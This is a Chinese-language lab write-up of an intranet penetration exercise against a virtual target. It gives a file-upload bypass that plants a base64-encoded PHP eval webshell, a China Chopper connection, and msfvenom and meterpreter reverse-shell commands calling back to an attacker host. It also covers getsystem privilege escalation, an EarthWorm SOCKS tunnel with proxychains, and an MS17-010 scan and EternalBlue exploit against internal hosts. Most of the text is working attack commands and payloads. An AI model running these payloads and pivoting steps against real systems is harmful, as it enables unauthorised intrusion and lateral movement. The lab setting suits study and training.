实验是很久以前的,一直在笔记里放灰

靶机里有两张网卡一张是NAT用来模拟外网,一张是仅限主机模式,用来模拟内网

靶机上有个站点,可以通过外网访问

.png)

看关于网站,可以得知网站是什么CMS

.png)

可以找到上传点

随便上传一个文件,再抓包,发现可以改包上传其他文件

.png)

我们上传一个一句话木马

data:image/php;base64,PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk/Pg==

经过URL编码后:

data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk%2FPg%3D%3D将更改后的包放出去

.png)

显示虽然上传失败,但是其实是上传成功的

.png)

用菜刀连接

.png)

因为系统权限不够,做不了代理,所以需要上传另一个后门

先在kali用msfvenom生成反向连接后门

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.10.129 lport=12345 -f exe >shell.exe用菜刀上传该后门

kali开启监听

msfconsole

use exploit/multi/handler

set payload windows/windows/x64/meterpreter/reverse_tcp

set lhost 192.168.10.129

set lport 12345

run在菜刀终端中执行后门

获得meterpreter会话

.png)

绑定稳定进程

migrate 6912查看权限

getuid提升权限

getsystem进入shell

shell发现内网网段

.png)

接下来可以做代理,也可以做静态路由

那么就先试试做代理吧

kali先开启监听

./ew_for_linux -s rcsocks -e 8888 -l 1080在靶机上

ew.exe -s rssocks -d 192.168.10.129 -e 8888成功连接

.png)

接下来就得使用代理工具proxychains了



用vim编辑/etc/proxychains.conf

在最后一行加入

socks5 127.0.0.1 1080

注释掉其他的代理地址

需要使用代理在命令前加proxychains

例如:proxychains msfconsole

使用代理之后我们就可以访问内网了

搜索内网中能使用ms17-010漏洞的主机

proxychains msfconsole

search ms17-010

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 10.10.10.130-10.10.10.135

run.png)

那我们可以开始使用攻击模块了

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set rhosts 10.10.10.133

set lhost 192.168.10.10

run开始攻击

.png)

但是最后我没有成功,可能是虚拟机的问题,最后使用静态路由也没法成功,应该是虚拟机问题

.png)